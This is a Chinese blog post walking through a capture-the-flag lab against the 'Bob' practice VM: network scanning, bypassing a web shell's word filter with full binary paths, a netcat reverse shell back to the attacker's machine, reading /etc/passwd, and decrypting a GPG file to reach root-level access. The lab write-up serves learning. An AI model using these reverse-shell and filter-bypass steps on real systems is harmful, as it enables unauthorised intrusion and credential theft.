前言

注:转载请标明出处或带上链接,此文章仅供学习思路以及参考,请勿用作商用或非法用途,维护网络安全,人人有责

来CSDN划水有几年了,一直处于学习的状态,直到今天才发第一篇文章,就以基础渗透作为开篇吧,技术不到位还望大佬们手下留情,话不多说直接进入分享

首先请出靶机

然后进入kali(其实是为了分享一波桌面)

首先确定一点问题就是,我们需要知道对方IP地址是多少(因为是在虚拟机环境内所以注定IP地址不会太多,所以我们既已知在一个网段内,只需要扫描出这个网段的所有主机即可)

ip addr

先通过ip addr来确认一下我们现在kali的网卡地址,192.168.88.129/24

nmap -sP 192.168.88.*通过本机ip可知目前我们所在网段,那么直接启动我们的nmap使用-sP命令来查看这个网段所有在线主机,排除掉已知129、254、2,可以直接得出结论,130就是我们要寻找的Bob

在目前已知对方地址的情况之下,我们接下来要做的事情就是对该靶机的端口进行全面扫描,查看哪些是我们可以利用到的端口

nmap -A -p- 192.168.88.130我们使用nmap -A -p- 加地址的命令来进行端口扫描以及检测,发现对方打开了一个80端口,顺便还把网页地址找到了

既然已经知道对面打开了80端口那么我们就直接用浏览器打开来看看是什么页面,进去之后发现是个某学校的主页(避免问题直接把名字等类打码,虽然是虚拟机,但是保险起见嘛)。

浏览一下网站,借助我们强大的翻译软件可知,大体情况是网站被攻击,来了个新IT员工修好了,并且禁用了外部登录页面

在接下来的浏览count us中我们更是看到了IT dept里有个名字叫Bob j的人,他的email是admin作为开头的,到了这里,我觉得我们已经有了一个目标了

视线回到上面,有一个名为passwords.html的网页(虽然我知道他不可能设置这么简单,但是就好奇心而言,还是要看一看的),这里面有个Bob的留言,这就更加让我们确定一个事情,Bob就是一位管理员,那么理所应当,他也肯定具有管理员的权限。

打开另一个页面lat_memo.html,从这里我们可以看见我们的主角出场了,Bob说他留下了一个webshell,那我们就不浪费时间直接进入shell看一看

打开shell页面例行ls(作者的恶趣味。。。。),既然ls无法使用,那么就抓个包看一看是什么情况吧。

使用我们的抓包小能手bp,设置本机地址,随便设置一个端口(未使用即可)

这里还需要借助我们的一个小插件FP,来设置一下我们的代理地址是多少(注意端口),然后save,关掉页面打开狐狸头选择刚才配置的就可以了(不要忘了打开bp proxy下intercept中的intercept is on,默认为on)

之后再从shell页面输入ls提交后火速抓到包,在右键页面内空白处选择send to repeater就可以把这个包放掉了

这里有个问题就是,既然知道了ls不能使用,做了拒绝敏感词,那么我们可以顺着思路盲区想到ls是bin下的命令,拒绝了ls你还能拒绝/bin/ls吗,由此我进行了尝试,没想到直接就成功了,查看到了当前目录。

我们注意到这个目录下有个dev_shell.bak(其他html可以直接放过),在网页中输入查看一下是否能下载。

这里直接弹出下载界面,证明我们的思路到目前为止基本没有错误,接下来我们下载打开这个文件

从这里我们看到了敏感词是哪些,然后让我们继续往下看

好吧,说实话我看到这句话我的内心只有,哥,别提醒了,再提醒就麻了。

既然作者已经好心提醒我们反弹了,那我们不做点措施怎么对得起这个提醒呢。

/bin/nc -e 192.168.88.129 4568

nc -lvvp 4568使用bin下的nc做个反弹shell

链接成功,输入ls直接进入系统

python -c "import pty;pty.spawn('/bin/bash')"使用python来进行一个显示当前自己位置(注:仅靶机拥有python才可以进行这个操作)

进入根目录例行ls一手,直接查看到我们的目标,flag.txt

ll一下,发现果然没有这么快结束游戏,需要管理员才能读写。那么想到我们一开始发现的管理员“”“Bob” 下面我们的任务就是获得Bob的用户名和密码

想到账号密码,第一时间就要去etc下查看一下我们最想看到的passwd

顺利进入passwd,查看到了bob的用户名,还有个jc和seb,没记错也是it的吧?

好了,查看到这里,用户名已经确认,那么下一步就是确认密码了,想找密码就得找一下文件,看看这里面到底还有什么小秘密(作者的友善提示)

既然知道bob是管理员,那么家目录是肯定不能放过的,进入家目录用ls -a 查看文件发现了一个隐藏文件,old_passwordfile(OK让我们打开看看还有什么隐藏提示)

这里小cat了一下,里面竟然不是bob的什么旧密码,而是另一位用户jc的密码Qwerty,那我们来登录一下jc试试看



好吧,果然jc同学的密码就是这样的。。嗯,是不是这样就结束了呢?让我们查看一下id

事实果然不出我所料,jc并没有什么特殊权限,只有这样,那么我们继续寻找一下关于bob密码的线索吧



继续查看一下文件夹,从桌面开始找,刚找到Documents就发现了一些小惊喜,login.txt.gpg

嗯,打开看一下,经典gpg加密,加密了那么按照作者情况来看,现在肯定有个解密的秘钥在等着我咯?

查看一下,还有个文件夹Secret,进去继续摸索(注意大小写!!!linux还真的是很严格呢)

一路向下,来到最后一个文件,查看到一个名字为notes.sh的文件(嗯,找了你找到我听完一首歌)

打开看了一下,就这就这就这。。。。。(第一时间找出密码的请告诉我你的思路),好吧已经没什么可说的了 ,游戏结束



gpg --batch --passphrase HARPOCRATES -d login.txt.gpg一路火速回到我们找到login.txt.gpg的地方,输入秘钥

得到了bob的登录密码b0bcat_,接下来我们就来进入看一下

成功登录bob的账号查看id,果然看到了我们熟悉的sudo

一路回到根目录下,输入sudo cat flag.txt,然后输入bob的密码,我宣布,这场游戏结束

夺旗成功!

总结:

网络安全,渗透测试只是一个检测安全的方法,我需要学习的还很多,希望大佬可以给点建议以及后期发展如何提升自己。今天就到这里,看到这的人都十分感谢,我们下次再见。

------By:Anderlos

1954

1954

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?